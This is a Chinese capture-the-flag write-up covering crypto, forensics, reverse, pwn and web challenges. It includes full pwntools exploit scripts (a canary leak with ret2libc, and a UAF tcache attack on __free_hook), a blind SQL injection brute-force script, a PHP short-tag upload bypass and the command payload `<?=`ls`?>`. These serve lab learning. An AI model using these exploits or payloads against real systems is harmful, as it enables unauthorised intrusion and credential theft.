前言
做出来十道题目,有一道时间不够了,赛后两分钟才做出来,要不然就第三了(经典吐槽),排名第四名
Babyrsa2
提供了flag.enc和N,并提示e是old,猜测是65537
from libnum import n2s,s2n
c=open('flag.enc','rb').read()
print(s2n(c))读取得到c:
34544884515032297361938067755521025059722878179437961977941604148701451922996然后常规RSA解密即可,脚本如下
import gmpy2
from Crypto.Util.number import *
\# n = 87924348264132406875276140514499937145050893665602592992418171647042491658461
e = 65537
c= 34544884515032297361938067755521025059722878179437961977941604148701451922996
p = 275127860351348928173285174381581152299
q = 319576316814478949870590164193048041239
phi=(p-1)*(q-1)
n=p*q
d = gmpy2.invert(e,phi)
print(d)
print(long_to_bytes(pow(c,d,n)))
flag{i’mdidi???}
cloacked

Jpg图片,文件尾为FFD9

后边数据猜测是rar,提取出来改文件头1F8B0821à52617221,然后解压发现有密码

直接爆破,得到解压密码为88488
改宽高得到flag

flag{misc_like_chocolate}
APISIX FLOW
首先看一下HTTP对象列表,发现在21181组之后有攻击者留下的信息

直接追踪tcp流,发现在2023流里面有一串加密字符串
MZWGCZ33GBSGIZLGMYWWOOLFMY4WKZRQFVSGKZTGMZSWMLLNNN2DENLHORTC223GPU======

直接base32解码得到flag
flag{0ddeff-g9ef9ef0-defffef-mkt25gtf-kf}
cardstore
题目有三个功能

一个格式化字符串漏洞,泄露出来canary,想泄露libc,但是字节不够
2功能

输入负数,这样就可以栈溢出
Ret2libc打
解题脚本如下:
from pwn import *
from struct import pack
from ctypes import *
from LibcSearcher import *
import base64
import gmpy2
li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m')
ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m')
def s(a):
p.send(a)
def sa(a, b):
p.sendafter(a, b)
def sl(a):
p.sendline(a)
def sla(a, b):
p.sendlineafter(a, b)
def r():
p.recv()
def pr():
print(p.recv())
def rl(a):
return p.recvuntil(a)
def inter():
p.interactive()
def bug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
def get_sb():
return libc_base + libc.sym['system'], libc_base + next(libc.search(b'/bin/sh\x00'))
context(os='linux', arch='amd64', log_level='debug')
#p = process('./pwn1')
p = remote('192.168.16.148', 9999)
elf = ELF('./pwn1')
#libc=ELF("/root/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so")
libc = ELF('./libc-2.23.so')
rdi=0x0000000000400b73
rl("your choice >>")
sl(str(1))
rl("Input storage name:")
pay=b'%7$p'
#bug()
s(pay)
rl("0x")
can=int(p.recv(16),16)
li(hex(can))
rl("your choice >>")
sl(str(3))
rl("How many cards do you want to delete?\n")
sl(str(-0x200))
rl("What do you think of the game?")
pay=b'a'*0x108+p64(can)*2+p64(rdi)+p64(elf.got['read'])+p64(elf.plt['puts'])+p64(0x400907)
s(pay)
libc_base=get_addr()-libc.sym['read']
li(hex(libc_base))
system,bin=get_sb()
rl("How many cards do you want to delete?\n")
sl(str(-0x200))
rl("What do you think of the game?")
pay=b'a'*0x108+p64(can)*2+p64(rdi)+p64(bin)+p64(rdi+1)+p64(system)
s(pay)
inter()
New_Old_man
存在uaf漏洞,但是版本不知道
正常的四个增删查改功能


说明是2.34版本以下
先用2.26以上的tcacge bin attack打一下
泄露出来远程的libc

然后从2.31到2.27开始试,发现2.27
Tcache bin attack 打free_hook为system,然后free一个/bin/sh、x00的堆块

然后用这个libc打远程
脚本如下:
from pwn import *
from struct import pack
from ctypes import *
from LibcSearcher import *
import base64
import gmpy2
li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m')
ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m')
def s(a):
p.send(a)
def sa(a, b):
p.sendafter(a, b)
def sl(a):
p.sendline(a)
def sla(a, b):
p.sendlineafter(a, b)
def r():
p.recv()
def pr():
print(p.recv())
def rl(a):
return p.recvuntil(a)
def inter():
p.interactive()
def bug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
def get_sb():
return libc_base + libc.sym['system'], libc_base + next(libc.search(b'/bin/sh\x00'))
context(os='linux', arch='amd64', log_level='debug')
#p = process('./pwn2')
p = remote('192.168.16.148', 7777)
elf = ELF('./pwn2')
libc=ELF("/root/glibc-all-in-one/libs/2.27-3ubuntu1.6_amd64/libc-2.27.so")
#libc = ELF('./libc-2.31.so')
def add(i,size,c):
rl("4:This old man's case is no longer needed\n")
sl(str(1))
rl("Which elderly case do you need to add?\n")
sl(str(i))
rl("How much content does this elderly person's case need to include?:\n")
sl(str(size))
rl("So what are you going to write about:")
s(c)
def free(i):
rl("4:This old man's case is no longer needed\n")
sl(str(4))
rl("Which elderly case do you want to delete?")
sl(str(i))
def edit(i,c):
rl("4:This old man's case is no longer needed\n")
sl(str(3))
rl("Which elderly case do you want to edit?\n")
sl(str(i))
rl("So what are you going to write about:\n")
s(c)
def show(i):
rl("4:This old man's case is no longer needed\n")
sl(str(2))
rl("Which elderly case do you want to show?\n")
sl(str(i))
add(0,0x70,b'a')
add(1,0x70,b'a')
add(2,0x410,b'a')
add(3,0x70,b'/bin/sh\x00')
free(2)
show(2)
libc_base=get_addr()-0x3ebca0
free_hook=libc_base+libc.sym['__free_hook']
li(hex(libc_base))
system,bin=get_sb()
free(0)
free(1)
edit(1,p64(free_hook))
add(4,0x70,b'a')
add(5,0x70,p64(system))
#bug()
free(3)
inter()
茶
魔改Tea算法
Encrypt函数中的加法改成了减法
v4 -= 0x61C88647
这里采用补码运算还原为加法
Delta = 0xffffffff-0x61C88647+1
Sum = (delta *32) &0xffffffff
key =[0x12345678, 0x0BADF00D, 0x05201314, 0x87654321]enc从代码中提取
最后使用标准tea算法解密即可
Exp:
from libnum import n2s
key =[0x12345678, 0x0BADF00D, 0x05201314, 0x87654321]
ct = [0x3687D089, 0xD0D945C9, 0x93363B71, 0x6301BF18, 0xF77E36A9, 0x821920FF, 0x8A7B77CD, 0x50223012, 0x5CCBA996, 0x7493212B, 0x00007D61]
def decrypt(v, k):
v0 = v[0]
v1 = v[1]
x = 0xC6EF3720
delta = 0x9E3779B9
k0 = k[0]
k1 = k[1]
k2 = k[2]
k3 = k[3]
for i in range(32):
v1 -= ((v0 << 4) + k2) ^ (v0 + x) ^ ((v0 >> 5) + k3)
v1 = v1 & 0xFFFFFFFF
v0 -= ((v1 << 4) + k0) ^ (v1 + x) ^ ((v1 >> 5) + k1)
v0 = v0 & 0xFFFFFFFF
x -= delta
x = x & 0xFFFFFFFF
v[0] = v0
v[1] = v1
return v
flag =''
enc = ct[0:2]
print enc
dec = decrypt(enc, key)
for c in dec:
flag +=n2s(c)[::-1]
enc = ct[2:4]
dec = decrypt(enc, key)
for c in dec:
flag +=n2s(c)[::-1]
enc = ct[4:6]
dec = decrypt(enc, key)
for c in dec:
flag +=n2s(c)[::-1]
enc = ct[6:8]
dec = decrypt(enc, key)
for c in dec:
flag +=n2s(c)[::-1]
enc = ct[8:10]
dec = decrypt(enc, key)
for c in dec:
flag +=n2s(c)[::-1]
flag += "a}"
print(flag)
Black web
短标签文件上传绕过


然后连接蚁剑找到flag
必考
实验室每日一题WP-12月5日 - Riddler - 博客园 (cnblogs.com)
原题,改一下脚本即可。
import requests
def getlen(url):
i=1;
while 1:
payload={'uname':"admin'&&length(pwd)='%d"%(i),'pwd':'123456'}
#print payload
reponse=requests.post(url,payload)
text=reponse.text
#printtext
if text.find("password error!")!=-1:
break
else:
i=i+1
return i
def getpwd(url,len,list):
ch=""
for i in range(1,len+1):
for c in list:
payload={'uname':"admin'&&left(pwd,%d)='%s"%(i,ch+c),'pwd':'123456'}
reponse=requests.post(url,payload)
print(payload)
text=reponse.text
#print text
if text.find("password error!")!=-1:
ch=ch+c
print(ch)
break
else:
print()
if __name__=='__main__':
list=[]
for i in range(10):
list.append(str(i))
'''
for i in range(65,91):
list.append(chr(i))
'''
for i in range(97,123):
list.append(chr(i))
url="http://192.168.16.148:8001/"
len=getlen(url)
print(len)

getpwd(url,len,list)直接跑出来pwd然后登录即可

easy_node
发现回显文件内容,短标签注入绕过,然后直接读取flag
<?=`ls`?>
File_audit

